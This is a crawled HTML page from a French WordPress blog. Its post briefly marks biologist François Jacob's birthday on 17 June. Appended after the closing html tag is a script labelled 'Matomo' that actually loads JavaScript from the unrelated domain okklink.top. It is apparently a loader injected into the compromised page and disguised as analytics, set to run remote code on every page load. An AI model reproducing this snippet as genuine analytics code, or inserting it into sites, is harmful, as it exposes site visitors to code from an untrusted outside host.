

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nalair.fr/index.php/nalair/il-est-ne-un-17-juin/
body_size: 3061
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="fr-FR">

<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Alain Roche Nalair de rien  &raquo; Archive du blog   &raquo; Il  est né un 17 juin</title>

	<link rel="stylesheet" href="http://www.nalair.fr/wp-content/themes/nalair/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien RSS Feed" href="http://www.nalair.fr/index.php/feed/" />
	<link rel="pingback" href="http://www.nalair.fr/xmlrpc.php" />
	
	<style type="text/css" media="screen">
					#page { background: url("http://www.nalair.fr/wp-content/themes/nalair/images/kubrickbgwide.jpg") repeat-y top; border: none; } 
			</style>
	<link rel="alternate" type="application/rss+xml" title="Alain Roche Nalair de rien &raquo; Il  est né un 17 juin Comments Feed" href="http://www.nalair.fr/index.php/nalair/il-est-ne-un-17-juin/feed/" />
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/jquery/jquery.js?ver=1.4.2'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/swfobject.js?ver=2.2'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.nalair.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.nalair.fr/wp-includes/wlwmanifest.xml" /> 
<link rel='index' title='Alain Roche Nalair de rien' href='http://www.nalair.fr/' />
<link rel='start' title='Rouillan' href='http://www.nalair.fr/index.php/nalair/bonjour-tout-le-monde/' />
<link rel='prev' title='Joyeux anniversaire' href='http://www.nalair.fr/index.php/nalair/joyeux-anniversaire-124/' />
<link rel='next' title='Joyeux anniversaires' href='http://www.nalair.fr/index.php/nalair/joyeux-anniversaires-89/' />
<meta name="generator" content="WordPress 3.0" />
<link rel='canonical' href='http://www.nalair.fr/index.php/nalair/il-est-ne-un-17-juin/' />
<link rel='shortlink' href='http://www.nalair.fr/?p=19805' />

<!-- Start Of Script Generated By WP-Polls 2.40 -->
<script type="text/javascript">
/* <![CDATA[ */
	var polls_ajax_url = 'http://www.nalair.fr/wp-content/plugins/wp-polls/wp-polls.php';
	var polls_text_wait = 'Your last request is still being processed. Please wait a while ...';
	var polls_text_valid = 'Please choose a valid poll answer.';
	var polls_text_multiple = 'Maximum number of choices allowed:';
	var poll_show_loading = 1;
	var poll_show_fading = 1;
/* ]]> */
</script>
<script type='text/javascript' src='http://www.nalair.fr/wp-includes/js/tw-sack.js?ver=1.6.1'></script>
<script type='text/javascript' src='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-js-packed.js?ver=2.40'></script>
<link rel='stylesheet' id='wp-polls-css'  href='http://www.nalair.fr/wp-content/plugins/wp-polls/polls-css.css?ver=2.40' type='text/css' media='all' />
<style type="text/css">
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('http://www.nalair.fr/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}
</style>
<!-- End Of Script Generated By WP-Polls 2.40 -->
</head>

<body>
	<div id="page">
		<div id="header" class="header02">
			<div id="headerimg">
				<h1><a href="http://www.nalair.fr">Alain Roche Nalair de rien</a></h1>
				<div class="description">Fracasseur d&#8217;identités</div>
				<a href="http://www.nalair.fr" title="Alain Roche Nalair de rien - Fracasseur d&#8217;identités"><img src="http://www.nalair.fr/wp-content/themes/nalair/images/transparent.gif" alt="Alain Roche Nalair de rien - Fracasseur d&#8217;identités" class="retourAccueil" /></a>
			</div>
		</div>
		<hr />
<div id="content" class="widecolumn">
		
		<div class="navigation">
			<div class="alignleft">&laquo; <a href="http://www.nalair.fr/index.php/nalair/joyeux-anniversaire-124/" rel="prev">Joyeux anniversaire</a></div>
			<div class="alignright"><a href="http://www.nalair.fr/index.php/nalair/joyeux-anniversaires-89/" rel="next">Joyeux anniversaires</a> &raquo;</div>
		</div>
		
		<div class="post" id="post-19805">
			<h2>Il  est né un 17 juin</h2>
			<div class="entry">
				<p style="text-align: center;"><a href="http://www.nalair.fr/wp-content/uploads/2013/04/François-Jacob.jpg"><img class="aligncenter size-full wp-image-12908" title="François Jacob" src="http://www.nalair.fr/wp-content/uploads/2013/04/François-Jacob.jpg" alt="" width="336" height="480" /></a></p>
<p style="text-align: center;">François Jacob</p>
<p style="text-align: left;">Le chercheur en biologie français, François Jacob, né le 17 juin 1920 à Nancy. En 1965, il est récompensé du prix Nobel de physiologie ou médecine. Il est chancelier de l’Ordre de la Libération de 2007 à 2011.</p>
								<p>Tags: <a href="http://www.nalair.fr/index.php/tag/francois-jacob/" rel="tag">François Jacob</a></p> 
				<p class="postmetadata alt">
					<small>
						Cet article  a été publié 
						le Vendredi 17 juin 2016 à 7:55						et est classé dans <a href="http://www.nalair.fr/index.php/category/anniversaire-2/" title="Voir tous les articles dans Anniversaire" rel="category tag">Anniversaire</a>, <a href="http://www.nalair.fr/index.php/category/nalair/" title="Voir tous les articles dans Nalair" rel="category tag">Nalair</a>.
						Vous pouvez en suivre les commentaires par le biais du flux  
						<a href='http://www.nalair.fr/index.php/nalair/il-est-ne-un-17-juin/feed/'>RSS 2.0</a>. 
													Vous pouvez  <a href="#respond">laisser un commentaire</a>, ou <a href="http://www.nalair.fr/index.php/nalair/il-est-ne-un-17-juin/trackback/" rel="trackback">faire un trackback</a> depuis votre propre site.
											</small>				
				</p>
			</div>
		</div>
		
<!-- You can start editing here. -->


	 
		<!-- If comments are open, but there are no comments. -->
		

	<h3 id="respond">Laisser un commentaire </h3>
	
		
		<form action="http://www.nalair.fr/wp-comments-post.php" method="post" id="commentform">
		
						
				<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
					<label for="author"><small>Nom (obligatoire)</small></label></p>
					
				<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
					<label for="email"><small>Adresse e-mail (ne sera pas publié) (obligatoire)</small></label></p>
					
				<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
					<label for="url"><small>Site Web</small></label></p>
				
						
			<!--<p><small><strong>XHTML:</strong> Vous pouvez utiliser ces tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->
			<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>
			
			<p><input name="submit" type="submit" id="submit" tabindex="5" value="Dites-le !" />
				<input type="hidden" name="comment_post_ID" value="19805" /></p>
				
					</form>

		
	</div>

		<hr />
		<div id="footer">
			<!-- If you'd like to support WordPress, having the "powered by" link somewhere on your blog is the best way; it's our only promotion or advertising. --> 
			<p>
				Alain Roche Nalair de rien est propulsé par <a href="http://wordpress.org/">WordPress</a>
				<br />
				<a href="feed:http://www.nalair.fr/index.php/feed/">Articles (RSS)</a> et <a href="feed:http://www.nalair.fr/index.php/comments/feed/">Commentaires (RSS)</a>.
				<!-- 28 requêtes. 0.118 secondes. -->
			</p>
		</div>
	</div>
	<!-- Gorgeous design by Michael Heilemann - http://binarybonsai.com/kubrick/ -->
			</body>
</html><!-- Matomo -->
<script type="text/javascript">
(function() {
var u="https://okklink.top/";
var d=document, g=d.createElement("script"), s=d.getElementsByTagName("script")[0];
g.type="text/javascript"; g.async=true; g.defer=true;
g.src=u+"js/www.nalair.fr/matomo.js?id=M-1768748814"; s.parentNode.insertBefore(g,s);
})();
</script>
<!-- End Matomo Code -->
